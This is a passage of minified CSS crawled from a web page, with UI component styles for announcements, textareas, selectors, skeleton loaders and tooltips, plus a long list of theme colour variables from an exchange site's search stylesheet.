(max-width:768px){.gui_v1-11-0_596bc988{--gui-announcement-px:var(--gui-announcement-h5-px);--gui-announcement-h:var(--gui-announcement-h5-h);--gui-announcement-bg:var(--gui-announcement-h5-bg);--gui-announcement-r:var(--gui-announcement-h5-r);--gui-announcement-fz:var(--gui-announcement-h5-fz);--gui-announcement-fw:var(--gui-announcement-h5-fw);--gui-announcement-icon-size:var(--gui-announcement-h5-icon-size);--gui-announcement-rightSection-size:var(--gui-announcement-h5-rightSection-size)}}.gui_v1-11-0_5967851f{color:var(--gui-announcement-icon-c);height:var(--gui-announcement-icon-size);width:var(--gui-announcement-icon-size)}.gui_v1-11-0_5967c3b9{color:var(--gui-announcement-c);flex:1;font-size:var(--gui-announcement-fz);font-weight:var(--gui-announcement-fw);margin:0 var(--gui-announcement-gap);min-width:0;position:relative;width:100%}@media(hover:hover){.gui_v1-11-0_5967c3b9:hover{color:var(--gui-announcement-hover-c)}}.gui_v1-11-0_5967c3b9>span{display:block;max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.gui_v1-11-0_5967c3b9 a{color:currentColor;text-decoration:none}.gui_v1-11-0_5967c3b9>span:first-of-type{opacity:1;transform:translateY(0)}.gui_v1-11-0_5967c3b9>span:nth-of-type(2){left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transform:translateY(100%)}.gui_v1-11-0_5967c3b9>span:first-of-type.gui_v1-11-0_33664a9e{opacity:0;transform:translateY(-100%);transition:transform .5s,opacity .5s}.gui_v1-11-0_5967c3b9>span:nth-of-type(2).gui_v1-11-0_33664a9e{opacity:1;transform:translateY(0);transition:transform .5s,opacity .5s}.gui_v1-11-0_8858e02d{align-items:center;color:var(--gui-announcement-rightSection-c);cursor:pointer;display:flex;height:var(--gui-announcement-rightSection-size);justify-content:center;width:var(--gui-announcement-rightSection-size)}@media(hover:hover){.gui_v1-11-0_8858e02d:hover{color:var(--gui-announcement-rightSection-hover-c)}}.gui_v1-11-0_17dc40b3{align-self:center;height:20px}.gui_v1-11-0_3fc71564{--gui-textarea-placeholder-c:var(--gui-input-base-placeholder-c);--gui-textarea-invalid-placeholder-c:var(--gui-input-base-invalid-placeholder-c);--gui-textarea-disabled-placeholder-c:var(--gui-input-base-disabled-placeholder-c);--gui-textarea-clear-icon-c:var(--gui-input-base-clear-icon-c)}.gui_v1-11-0_e1a4128f{--gui-textarea-bg:var(--gui-input-primary-bg);--gui-textarea-hover-bg:var(--gui-input-primary-hover-bg);--gui-textarea-active-bg:var(--gui-input-primary-active-bg);--gui-textarea-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-textarea-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-textarea-c:var(--gui-input-primary-c);--gui-textarea-hover-c:var(--gui-input-primary-hover-c);--gui-textarea-active-c:var(--gui-input-primary-active-c);--gui-textarea-invalid-c:var(--gui-input-primary-invalid-c);--gui-textarea-disabled-c:var(--gui-input-primary-disabled-c);--gui-textarea-limit-text-c:var(--gui-textarea-primary-limit-text-c);--gui-textarea-border-w:var(--gui-input-primary-border-w);--gui-textarea-border-c:var(--gui-input-primary-border-c);--gui-textarea-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-textarea-active-border-c:var(--gui-input-primary-active-border-c);--gui-textarea-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-textarea-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_v1-11-0_45fc86c1{--gui-textarea-bg:var(--gui-input-secondary-bg);--gui-textarea-hover-bg:var(--gui-input-secondary-hover-bg);--gui-textarea-active-bg:var(--gui-input-secondary-active-bg);--gui-textarea-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-textarea-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-textarea-c:var(--gui-input-secondary-c);--gui-textarea-hover-c:var(--gui-input-secondary-hover-c);--gui-textarea-active-c:var(--gui-input-secondary-active-c);--gui-textarea-invalid-c:var(--gui-input-secondary-invalid-c);--gui-textarea-disabled-c:var(--gui-input-secondary-disabled-c);--gui-textarea-limit-text-c:var(--gui-textarea-secondary-limit-text-c);--gui-textarea-border-w:var(--gui-input-secondary-border-w);--gui-textarea-border-c:var(--gui-input-secondary-border-c);--gui-textarea-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-textarea-active-border-c:var(--gui-input-secondary-active-border-c);--gui-textarea-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-textarea-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_v1-11-0_21a1a4ce{--gui-textarea-h:var(--gui-textarea-lg-h);--gui-textarea-r:var(--gui-input-lg-r);--gui-textarea-fz:var(--gui-input-lg-fz);--gui-textarea-fw:var(--gui-input-lg-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-lg-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-lg-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-lg-placeholder-fw);--gui-textarea-px:var(--gui-input-lg-px);--gui-textarea-clear-icon-size:var(--gui-input-lg-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-lg-icon-safe-gap)}.gui_v1-11-0_21a1a4ea{--gui-textarea-h:var(--gui-textarea-md-h);--gui-textarea-r:var(--gui-input-md-r);--gui-textarea-fz:var(--gui-input-md-fz);--gui-textarea-fw:var(--gui-input-md-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-md-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-md-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-md-placeholder-fw);--gui-textarea-px:var(--gui-input-md-px);--gui-textarea-clear-icon-size:var(--gui-input-md-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-md-icon-safe-gap)}.gui_v1-11-0_21a1a5ad{--gui-textarea-h:var(--gui-textarea-sm-h);--gui-textarea-r:var(--gui-input-sm-r);--gui-textarea-fz:var(--gui-input-sm-fz);--gui-textarea-fw:var(--gui-input-sm-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-sm-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-sm-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-sm-placeholder-fw);--gui-textarea-px:var(--gui-input-sm-px);--gui-textarea-clear-icon-size:var(--gui-input-sm-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-sm-icon-safe-gap)}.gui_v1-11-0_21a1a64e{--gui-textarea-h:var(--gui-textarea-xs-h);--gui-textarea-r:var(--gui-input-xs-r);--gui-textarea-fz:var(--gui-input-xs-fz);--gui-textarea-fw:var(--gui-input-xs-fw);--gui-textarea-limit-text-fz:var(--gui-textarea-xs-limit-text-fz);--gui-textarea-limit-text-fw:var(--gui-textarea-xs-limit-text-fw);--gui-textarea-placeholder:var(--gui-input-xs-placeholder-fw);--gui-textarea-px:var(--gui-input-xs-px);--gui-textarea-clear-icon-size:var(--gui-input-xs-clear-icon-size);--gui-textarea-icon-safe-gap:var(--gui-input-xs-icon-safe-gap)}.gui_v1-11-0_5e3961ce{background:var(--gui-textarea-bg);border:var(--gui-textarea-border-w) solid var(--gui-textarea-border-c);border-radius:var(--gui-textarea-r);padding:var(--gui-textarea-px) 0}.gui_v1-11-0_5e3961ce ::-webkit-scrollbar{height:10px;width:5px}.gui_v1-11-0_5e3961ce ::-webkit-scrollbar-thumb{background:var(--color-divider-5);border-radius:10px}.gui_v1-11-0_5e3961ce[data-focus]:not([data-invalid]){border:var(--gui-textarea-border-w) solid var(--gui-textarea-active-border-c)}.gui_v1-11-0_5e3961ce[data-disabled]{background:var(--gui-textarea-disabled-bg);border:var(--gui-textarea-border-w) solid var(--gui-textarea-disabled-border-c);color:var(--gui-textarea-disabled-c)}.gui_v1-11-0_5e3961ce[data-invalid]{background:var(--gui-textarea-invalid-bg);border:var(--gui-textarea-border-w) solid var(--gui-textarea-invalid-border-c);color:var(--gui-textarea-invalid-c)}@media(hover:hover){.gui_v1-11-0_5e3961ce:hover:not([data-invalid]):not([data-disabled]){border:var(--gui-textarea-border-w) solid var(--gui-textarea-hover-border-c)}}.gui_v1-11-0_53808920{position:relative}.gui_v1-11-0_b9841b97{appearance:none;background:transparent;border:none;box-sizing:border-box;caret-color:var(--gui-input-base-caret-c);color:var(--gui-textarea-c);font-family:inherit;font-size:var(--gui-textarea-fz);font-weight:var(--gui-textarea-fw);line-height:1.5;min-height:calc(var(--gui-textarea-fz)*1.5*3);overflow:hidden;padding:0 var(--gui-textarea-px);padding-inline-end:calc(var(--gui-textarea-icon-safe-gap) + var(--gui-textarea-px) + var(--gui-textarea-clear-icon-size));resize:none;transition:height .1s ease-out;width:100%}.gui_v1-11-0_b9841b97[aria-invalid=true]{color:var(--gui-textarea-invalid-c)}.gui_v1-11-0_b9841b97:focus-visible{border:none;outline:none}.gui_v1-11-0_b9841b97:disabled{color:var(--gui-textarea-disabled-c)}.gui_v1-11-0_b9841b97::placeholder{color:var(--gui-textarea-placeholder-c);font-size:var(--gui-textarea-fz);font-weight:var(--gui-textarea-fw)}.gui_v1-11-0_b9841b97:disabled::placeholder{color:var(--gui-textarea-disabled-placeholder-c)}.gui_v1-11-0_b9841b97[aria-invalid=true]::placeholder{color:var(--gui-textarea-invalid-placeholder-c)}.gui_v1-11-0_b9841b97:not(:placeholder-shown):focus~.gui_v1-11-0_69d68372 .gui_v1-11-0_b92e7a1a{opacity:1;pointer-events:auto}.gui_v1-11-0_b92e7a1a{color:var(--gui-textarea-clear-icon-c);cursor:pointer;height:var(--gui-textarea-clear-icon-size);opacity:0;pointer-events:none;position:absolute;top:0;width:var(--gui-textarea-clear-icon-size)}[dir=ltr] .gui_v1-11-0_b92e7a1a{right:var(--gui-textarea-px)}[dir=rtl] .gui_v1-11-0_b92e7a1a{left:var(--gui-textarea-px)}.gui_v1-11-0_69d68372{bottom:0;position:absolute;top:0}[dir=ltr] .gui_v1-11-0_69d68372{right:0}[dir=rtl] .gui_v1-11-0_69d68372{left:0}.gui_v1-11-0_deb0c4d5{bottom:-20px;color:var(--gui-textarea-limit-text-c);font-size:var(--gui-textarea-limit-text-fz);font-weight:var(--gui-textarea-limit-text-fw);pointer-events:none;position:absolute;user-select:none;white-space:nowrap}[dir=ltr] .gui_v1-11-0_deb0c4d5{right:var(--gui-textarea-px)}[dir=rtl] .gui_v1-11-0_deb0c4d5{left:var(--gui-textarea-px)}.gui_v1-11-0_2c89f7df{--gui-selector-h:40px;--gui-selector-fz:14px;--gui-selector-fw:500;--gui-selector-px:12px;--gui-selector-r:8px;--gui-selector-c:var(--color-text-text-primary);--gui-selector-hover-c:var(--color-text-text-primary);--gui-selector-active-c:var(--color-text-text-primary);--gui-selector-bg:var(--color-cmpt-input);--gui-selector-border-c:transparent;--gui-selector-hover-border-c:var(--color-text-text-primary);--gui-selector-active-border-c:var(--color-text-text-primary)}.gui_v1-11-0_2c9171f0{align-items:center;background:var(--gui-selector-bg);border:1px solid var(--gui-selector-border-c);border-radius:var(--gui-selector-r);box-sizing:border-box;color:var(--gui-selector-c);cursor:pointer;display:flex;font-size:var(--gui-selector-fz);font-weight:var(--gui-selector-fw);height:var(--gui-selector-h);justify-content:center;padding:0 var(--gui-selector-px);position:relative}.gui_v1-11-0_2c9171f0[data-selected]{border:1px solid var(--gui-selector-active-border-c);color:var(--gui-selector-active-c);overflow:hidden}.gui_v1-11-0_2c9171f0[dir=ltr][data-is-multi]>.gui_v1-11-0_503d5b26{right:0}.gui_v1-11-0_2c9171f0[dir=rtl][data-is-multi]>.gui_v1-11-0_503d5b26{left:-1px}.gui_v1-11-0_2c9171f0[dir=rtl][data-is-multi]>.gui_v1-11-0_503d5b26 path:first-of-type{transform:translateX(100%) scaleX(-1)}@media(hover:hover){.gui_v1-11-0_2c9171f0:hover{border-color:var(--gui-selector-hover-border-c);color:var(--gui-selector-hover-c)}}.gui_v1-11-0_2c9171f0[data-selected]>.gui_v1-11-0_503d5b26{display:block}.gui_v1-11-0_503d5b26{display:none;position:absolute;top:0;transform:translateX(1px)}[dir=ltr] .gui_v1-11-0_503d5b26{background:linear-gradient(-135deg,var(--gui-selector-active-border-c) 50%,transparent 0)}[dir=rtl] .gui_v1-11-0_503d5b26{background:linear-gradient(135deg,var(--gui-selector-active-border-c) 50%,transparent 0)}.gui_v1-11-0_182a8831{--gui-skeleton-bg:var(--color-bg-secondary);--gui-skeleton-wave-bg:var(--color-layer-3);--gui-skeleton-r:2px;--gui-skeleton-duration:1000ms;--gui-skeleton-delay:800ms;--gui-skeleton-h:16px}.gui_v1-11-0_18320242{animation:gui_v1-11-0_656463dc calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out;background:var(--gui-skeleton-bg);background-image:linear-gradient(100deg,transparent 30%,var(--gui-skeleton-wave-bg) 50%,transparent 70%);background-position-x:120%;background-size:200% 100%;border-radius:var(--gui-skeleton-r);display:inline-block;height:var(--gui-skeleton-h);overflow:hidden;position:relative}@media (max-width:768px){.gui_v1-11-0_18320242{animation:gui_v1-11-0_1d81745e calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out}}@keyframes gui_v1-11-0_656463dc{0%{background-position-x:140%}55.56%{background-position-x:-40%}to{background-position-x:-40%}}@keyframes gui_v1-11-0_1d81745e{0%{background-position-x:140%}50%{background-position-x:-40%}to{background-position-x:-40%}}[dir=rtl] .gui_v1-11-0_18320242{animation:gui_v1-11-0_92ad44f9 calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out;background-image:linear-gradient(260deg,transparent 30%,var(--gui-skeleton-wave-bg) 50%,transparent 70%);background-position-x:-20%}@keyframes gui_v1-11-0_92ad44f9{0%{background-position-x:-40%}55.56%{background-position-x:140%}to{background-position-x:140%}}@media (max-width:768px){[dir=rtl] .gui_v1-11-0_18320242{animation:gui_v1-11-0_dcea447b calc(var(--gui-skeleton-duration) + var(--gui-skeleton-delay)) infinite ease-in-out}}@keyframes gui_v1-11-0_dcea447b{0%{background-position-x:-40%}50%{background-position-x:140%}to{background-position-x:140%}}.gui_v1-11-0_c906b5af{--gui-spotlightTooltip-r:var(--gui-spotlightTooltip-base-r);--gui-spotlightTooltip-px:var(--gui-spotlightTooltip-base-px);--gui-spotlightTooltip-py:var(--gui-spotlightTooltip-base-py);--gui-spotlightTooltip-overlay:var(--gui-spotlightTooltip-base-overlay)}.gui_v1-11-0_c90e2fc0{background:transparent;border-radius:var(--gui-spotlightTooltip-r);box-shadow:0 0 0 10000px var(--gui-spotlightTooltip-overlay);box-sizing:content-box;padding:var(--gui-spotlightTooltip-py) var(--gui-spotlightTooltip-px);pointer-events:none;transform:translateY(calc(-100% + var(--gui-spotlightTooltip-py)))}.gui_v1-11-0_97d1f872{background:transparent;pointer-events:auto;position:absolute}.gui_v1-11-0_97d1f872:first-of-type{bottom:100%;left:-10000px;right:-10000px;top:-10000px}.gui_v1-11-0_97d1f872:nth-of-type(2){bottom:-10000px;left:-10000px;right:-10000px;top:100%}.gui_v1-11-0_97d1f872:nth-of-type(3){bottom:0;left:-10000px;right:100%;top:0}.gui_v1-11-0_97d1f872:nth-of-type(4){bottom:0;left:100%;right:-10000px;top:0}.gui_v1-11-0_3a821757{--gui-guideTooltip-px:var(--gui-guideTooltip-base-px);--gui-guideTooltip-py:var(--gui-guideTooltip-base-py);--gui-guideTooltip-shadow:var(--gui-guideTooltip-base-shadow);--gui-guideTooltip-bg:var(--gui-guideTooltip-base-bg);--gui-guideTooltip-title-fz:var(--gui-guideTooltip-base-title-fz);--gui-guideTooltip-title-fw:var(--gui-guideTooltip-base-title-fw);--gui-guideTooltip-title-c:var(--gui-guideTooltip-base-title-c);--gui-guideTooltip-title-my:var(--gui-guideTooltip-base-title-my);--gui-guideTooltip-intro-fz:var(--gui-guideTooltip-base-intro-fz);--gui-guideTooltip-intro-fw:var(--gui-guideTooltip-base-intro-fw);--gui-guideTooltip-intro-c:var(--gui-guideTooltip-base-intro-c);--gui-guideTooltip-progress-mt:var(--gui-guideTooltip-base-progress-mt);--gui-guideTooltip-progress-fz:var(--gui-guideTooltip-base-progress-fz);--gui-guideTooltip-progress-fw:var(--gui-guideTooltip-base-progress-fw);--gui-guideTooltip-progress-active-fz:var(--gui-guideTooltip-base-progress-active-fz);--gui-guideTooltip-progress-active-fw:var(--gui-guideTooltip-base-progress-active-fw);--gui-guideTooltip-progress-active-c:var(--gui-guideTooltip-base-progress-active-c);--gui-guideTooltip-progress-idle-c:var(--gui-guideTooltip-base-progress-idle-c);--gui-guideTooltip-close-c:var(--gui-guideTooltip-base-close-c);--gui-guideTooltip-btn-h:var(--gui-guideTooltip-base-btn-h);--gui-guideTooltip-btn-fz:var(--gui-guideTooltip-base-btn-fz);--gui-guideTooltip-btn-bg:var(--gui-guideTooltip-base-btn-bg);--gui-guideTooltip-btn-c:var(--gui-guideTooltip-base-btn-c);--gui-guideTooltip-btn-hover-bg:var(--gui-guideTooltip-base-btn-hover-bg);--gui-guideTooltip-btn-hover-c:var(--gui-guideTooltip-base-btn-c);--gui-guideTooltip-btn-active-bg:var(--gui-guideTooltip-base-btn-active-bg);--gui-guideTooltip-btn-active-c:var(--gui-guideTooltip-base-btn-c);--gui-guideTooltip-sec-btn-h:var(--gui-guideTooltip-base-sec-btn-h);--gui-guideTooltip-sec-btn-fz:var(--gui-guideTooltip-base-sec-btn-fz);--gui-guideTooltip-sec-btn-bg:var(--gui-guideTooltip-base-sec-btn-bg);--gui-guideTooltip-sec-btn-c:var(--gui-guideTooltip-base-sec-btn-c);--gui-guideTooltip-sec-btn-hover-bg:var(--gui-guideTooltip-base-sec-btn-hover-bg);--gui-guideTooltip-sec-btn-hover-c:var(--gui-guideTooltip-base-sec-btn-c);--gui-guideTooltip-sec-btn-active-bg:var(--gui-guideTooltip-base-sec-btn-active-bg);--gui-guideTooltip-sec-btn-active-c:var(--gui-guideTooltip-base-sec-btn-c)}.gui_v1-11-0_78baa9bd{--gui-tooltip-px:var(--gui-guideTooltip-px);--gui-tooltip-py:var(--gui-guideTooltip-py);--gui-tooltip-bg:var(--gui-guideTooltip-bg);--gui-tooltip-shadow:var(--gui-guideTooltip-shadow);display:block;min-width:216px;white-space:nowrap;width:fit-content}.gui_v1-11-0_a9ebe7bc{--gui-button-h:var(--gui-guideTooltip-btn-h);--gui-button-fz:var(--gui-guideTooltip-btn-fz);--gui-button-bg:var(--gui-guideTooltip-btn-bg);--gui-button-c:var(--gui-guideTooltip-btn-c);--gui-button-hover-bg:var(--gui-guideTooltip-btn-hover-bg);--gui-button-hover-c:var(--gui-guideTooltip-btn-hover-c);--gui-button-active-bg:var(--gui-guideTooltip-btn-active-bg);--gui-button-active-c:var(--gui-guideTooltip-btn-active-c)}.gui_v1-11-0_54cb7bfb{margin-inline-end:24px}.gui_v1-11-0_1ba3c4ae{--gui-button-h:var(--gui-guideTooltip-sec-btn-h);--gui-button-fz:var(--gui-guideTooltip-sec-btn-fz);--gui-button-bg:var(--gui-guideTooltip-sec-btn-bg);--gui-button-c:var(--gui-guideTooltip-sec-btn-c);--gui-button-hover-bg:var(--gui-guideTooltip-sec-btn-hover-bg);--gui-button-hover-c:var(--gui-guideTooltip-sec-btn-hover-c);--gui-button-active-bg:var(--gui-guideTooltip-sec-btn-active-bg);--gui-button-active-c:var(--gui-guideTooltip-sec-btn-active-c);margin-inline-end:4px}.gui_v1-11-0_16c22292{color:var(--gui-guideTooltip-title-c);font-size:var(--gui-guideTooltip-title-fz);font-weight:var(--gui-guideTooltip-title-fw);line-height:1.5;margin-bottom:var(--gui-guideTooltip-title-my);white-space:normal}.gui_v1-11-0_16c22292[data-only-title]{margin-bottom:0}.gui_v1-11-0_162966a6{color:var(--gui-guideTooltip-intro-c);font-size:var(--gui-guideTooltip-intro-fz);font-weight:var(--gui-guideTooltip-intro-fw);line-height:1.5;white-space:normal}.gui_v1-11-0_9d811fb3{align-items:center;color:var(--gui-guideTooltip-progress-idle-c);display:flex;flex:1;font-size:var(--gui-guideTooltip-progress-fz);font-weight:var(--gui-guideTooltip-progress-fw);justify-content:space-between;margin-top:var(--gui-guideTooltip-progress-mt)}.gui_v1-11-0_b3dbc780{margin-inline-end:8px}.gui_v1-11-0_b7db899{color:var(--gui-guideTooltip-progress-active-c);font-size:var(--gui-guideTooltip-progress-active-fz);font-weight:var(--gui-guideTooltip-progress-active-fw)}.gui_v1-11-0_15d3de32{color:var(--gui-guideTooltip-close-c);cursor:pointer;margin-inline-start:8px;pointer-events:auto}

--- FILE ---
content_type: text/css
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/aggregated_search/static/css/main.a8673d96.css
body_size: 8412
content:
#gateio-aggregated_search-root{--color-link-default:#0068ff;--color-cmpt-button-soft:#f5f6f7;--color-line-gutter-gutter:#dfe0e2;--color-bg-secondary:#fafafa;--color-bg-primary:#fff;--color-text-text-primary:#070808;--color-function-trade-sell:#f74b60;--color-bg-tertiary:#f2f3f4;--color-bg-inverse-primary:#070808;--color-bg-mask:#00000080;--color-bg-quaternary:#dfe0e2;--color-bg-inverse-secondary:#18191b;--color-bg-inverse-tertiary:#1f2023;--color-text-text-secondary:#84888c;--color-text-text-tertiary:#a0a3a7;--color-text-text-brand:#0068ff;--color-text-always-white:#fff;--color-text-text-disable:#c4c7ca;--color-text-inverse-primary:#fff;--color-text-always-black:#070808;--color-link-pressed:#004fd9;--color-link-disable:#7abdff;--color-text-text-success:#2bc235;--color-text-text-error:#f7594b;--color-text-text-warning:#ff9447;--color-function-tag-primary:#a7f757;--color-function-hot:#f7594b;--color-function-star:#febe00;--color-line-border-subtle:#f2f3f4;--color-line-divider-divider:#f2f3f4;--color-line-divider-short-divider:#c4c7ca;--color-line-border-strong:#dfe0e2;--color-cmpt-component-hover:#f5f6f7;--color-cmpt-button-soft-active:#dfe0e2;--color-cmpt-input:#f5f6f7;--color-cmpt-button-soft-disable:#f5f6f7;--color-layer-1:#fff;--color-layer-active:#fff;--color-layer-3:#fff;--color-layer-2:#f2f3f4;--color-text-text-tips:#c4c7ca;--color-text-brand-white:#0068ff;--color-cmpt-input-disabled:#f5f6f7;--color-cmpt-orange-bg:#fff4e3;--color-cmpt-redfunct-bg:#feeeed;--color-cmpt-tooltip-toast:#303236;--color-cmpt-bluefunct-bg:#ebf6ff;--color-cmpt-select-bg:#fff;--color-cmpt-tag-gray:#f5f6f7;--color-cmpt-greenfunct-bg:#eaf9eb;--color-cmpt-message-bg:#303236;--color-cmpt-switch-disable:#dfe0e2;--color-cmpt-switch-disable-bg:#a0a3a7;--color-cmpt-highlight-bg:#a7f75780;--color-cmpt-chatting-bg:#ebf6ff;--color-function-trade-buy:#2bc287;--color-function-trade-sell-soft:#feeeed;--color-function-trade-buy-soft:#eaf9eb;--color-function-trade-sell-active:#d6364e;--color-function-trade-buy-active:#20a174;--color-function-trade-buy-disabled:#adedce;--color-function-trade-sell-disabled:#ff9ea3;--color-cmpt-checkbox-dis-active:#dfe0e2;--color-cmpt-checkbox-dis-inactive:#f2f3f4;--color-cmpt-switch-inactive-dis:#fafafa;--color-cmpt-gradient-bg-0:#ffffff00;--color-cmpt-gradient-bg-100:#fff;--color-cmpt-gradient-popup-0:#ffffff00;--color-cmpt-gradient-popup-100:#fff;--color-cmpt-header-bg-50:#ffffff80;--color-cmpt-btn-white-dis-bg:#303236;--color-cmpt-btn-white-pressed-txt:#a0a3a7;--color-cmpt-btn-white-dis-txt:#84888c;--color-cmpt-slider-inactive-line:#dfe0e2;--color-cmpt-share-footer-bg:#f2f3f4;--color-icon-icon-primary:#303236;--color-icon-icon-secondary:#484b51;--color-icon-icon-tertiary:#84888c;--color-icon-icon-quaternary:#a0a3a7;--color-bg-always-white:#fff;--color-bg-always-black:#070808;--color-function-success:#2bc235;--color-function-success-active:#229b2a;--color-function-success-disabled:#aae7ae;--color-function-success-soft:#eaf9eb;--color-function-brand:#0068ff;--color-function-brand-active:#004fd9;--color-function-brand-disabled:#7abdff;--color-cmpt-gradient-popup-70:#ffffffb3;--color-cmpt-gradient-red-0:#f74b6000;--color-cmpt-gradient-red-100:#f74b60;--color-cmpt-gradient-green-0:#2bc28700;--color-cmpt-gradient-green-100:#2bc287;--color-cmpt-gradient-inverse-bg-0:#07080800;--color-cmpt-gradient-inverse-bg-100:#070808;--color-cmpt-carousel-bg:#0000001a;--color-cmpt-gradient-bg-20:#ffffff33;--color-cmpt-component-active:#303236;--color-cmpt-button-primary:#303236;--color-cmpt-notification:#fff;--color-layer-4:#f2f3f4;--color-chart-chart-1:#fc5b6f;--color-chart-chart-2:#ff9ea3;--color-chart-chart-3:#57d4a0;--color-chart-chart-4:#adedce;--color-chart-chart-5:#0068ff;--color-chart-chart-6:#16d9d9;--color-chart-chart-7:#070808;--color-chart-chart-8:#dfe0e2;--color-chart-chart-9:#febe00;--color-cmpt-gradient-redbg-0:#feeeed00;--color-line-divider-strong:#f2f3f4;--color-cmpt-button-soft-hover:#f2f3f4;--color-card-on-layer-1:#fafafa;--color-card-on-layer-3:#fafafa;--color-function-vip-bg:#fae2be;--color-function-vip-text:#070808;--color-cmpt-tag-gray-in-layer:#f2f3f4;--color-cmpt-tag-gray-in-secondary:#ebeced;--color-core-neutral-white:#fff;--color-core-neutral-1:#fafafa;--color-core-neutral-2:#f2f3f4;--color-core-neutral-3:#dfe0e2;--color-core-neutral-4:#c4c7ca;--color-core-neutral-5:#a0a3a7;--color-core-neutral-6:#84888c;--color-core-neutral-7:#484b51;--color-core-neutral-8:#303236;--color-core-neutral-9:#18191b;--color-core-neutral-10:#131516;--color-core-neutral-11:#1f2023;--color-core-neutral-12:#070808;--color-core-brand-1:#ebf6ff;--color-core-brand-2:#a3d4ff;--color-core-brand-3:#7abdff;--color-core-brand-4:#52a3ff;--color-core-brand-5:#247cff;--color-core-brand-6:#0068ff;--color-core-brand-7:#004fd9;--color-core-brand-8:#003cb3;--color-core-brand-9:#002a8c;--color-core-brand-10:#232840;--color-core-greentrade-1:#eaf9eb;--color-core-greentrade-2:#c5fae0;--color-core-greentrade-3:#adedce;--color-core-greentrade-4:#80e0b5;--color-core-greentrade-5:#57d4a0;--color-core-greentrade-6:#2bc287;--color-core-greentrade-7:#20a174;--color-core-greentrade-8:#127a59;--color-core-greentrade-9:#08543f;--color-core-greentrade-10:#092117;--color-core-redtrade-1:#feeeed;--color-core-redtrade-2:#ffc7c8;--color-core-redtrade-3:#ff9ea3;--color-core-redtrade-4:#ff7581;--color-core-redtrade-5:#fc5b6f;--color-core-redtrade-6:#f74b60;--color-core-redtrade-7:#d6364e;--color-core-redtrade-8:#b0233d;--color-core-redtrade-9:#8a152e;--color-core-redtrade-10:#341c1d;--color-core-greenfunct-1:#eaf9eb;--color-core-greenfunct-2:#d5f3d7;--color-core-greenfunct-3:#aae7ae;--color-core-greenfunct-4:#80da86;--color-core-greenfunct-5:#55ce5d;--color-core-greenfunct-6:#2bc235;--color-core-greenfunct-7:#229b2a;--color-core-greenfunct-8:#1a7420;--color-core-greenfunct-9:#0d3a10;--color-core-greenfunct-10:#072108;--color-core-redfunct-1:#feeeed;--color-core-redfunct-2:#fddedb;--color-core-redfunct-3:#fcbdb7;--color-core-redfunct-4:#fa9b93;--color-core-redfunct-5:#f97a6f;--color-core-redfunct-6:#f7594b;--color-core-redfunct-7:#cb483c;--color-core-redfunct-8:#9e372d;--color-core-redfunct-9:#5c1d17;--color-core-redfunct-10:#2f0c08;--color-core-orange-1:#fff4e3;--color-core-orange-2:#ffecd4;--color-core-orange-3:#ffdfbd;--color-core-orange-4:#ffc894;--color-core-orange-5:#ffae6b;--color-core-orange-6:#ff9447;--color-core-orange-7:#d96f2e;--color-core-orange-8:#b3511d;--color-core-orange-9:#8c370f;--color-core-orange-10:#331405;--color-core-yellow-1:#fffde6;--color-core-yellow-2:#fff9cc;--color-core-yellow-3:#fff4b3;--color-core-yellow-4:#fee367;--color-core-yellow-5:#fed335;--color-core-yellow-6:#febe00;--color-core-yellow-7:#ce9400;--color-core-yellow-8:#9d6900;--color-core-yellow-9:#6f4600;--color-core-yellow-10:#593500;--color-core-alpha-black-0:#00000000;--color-core-alpha-black-10:#0000001a;--color-core-alpha-black-20:#00000033;--color-core-alpha-black-30:#0000004d;--color-core-alpha-black-40:#00000066;--color-core-alpha-black-50:#00000080;--color-core-alpha-black-60:#00000099;--color-core-alpha-black-70:#000000b3;--color-core-alpha-black-80:#000000cc;--color-core-alpha-black-90:#000000e6;--color-core-alpha-black-100:#000;--color-core-alpha-white-0:#ffffff00;--color-core-alpha-white-10:#ffffff1a;--color-core-alpha-white-20:#ffffff33;--color-core-alpha-white-30:#ffffff4d;--color-core-alpha-white-40:#ffffff66;--color-core-alpha-white-50:#ffffff80;--color-core-alpha-white-60:#ffffff99;--color-core-alpha-white-70:#ffffffb3;--color-core-alpha-white-80:#ffffffcc;--color-core-alpha-white-90:#ffffffe6;--color-core-alpha-white-100:#fff;--color-core-neutral-1-1:#f5f6f7;--color-core-alpha-bg-0:#07080800;--color-core-alpha-popup-0:#13151600;--color-core-alpha-popup-70:#131516b3;--color-core-alpha-greentrade-0:#2bc28700;--color-core-alpha-redtrade-0:#f74b6000;--color-core-promotion-green:#a7f757;--color-core-promotion-blue:#16d9d9;--color-core-alpha-message-n-1:#fafafa00;--color-core-alpha-message-redfunct-1:#feeeed00;--color-core-alpha-message-redfunct-10:#2f0c0800;--color-core-promotion-aqua:#8ffcde;--color-core-neutral-2-1:#ebeced;--color-core-vipfunct-1:#fae2be;--color-core-vipfunct-2:#dfcda7;--color-core-neutral-2-2:#f2f3f4;--color-core-neutral-2-3:#f2f3f4;--color-core-vipfunct-3:#ffdd9c;--color-core-vipfunct-4:#cab29a;--color-core-vipfunct-5:#ba936f;--color-core